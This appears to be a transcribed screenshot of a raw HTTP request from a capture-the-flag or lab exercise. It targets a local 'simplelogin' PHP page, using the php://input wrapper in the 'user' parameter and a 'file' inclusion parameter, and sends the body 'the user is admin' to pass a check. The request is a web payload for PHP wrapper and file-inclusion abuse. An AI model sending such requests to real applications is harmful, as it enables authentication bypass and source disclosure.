 1 POST /simplelogin/?file=class.php&user=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=058cadjcest3j5c95o2gn982t6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17 the user is admin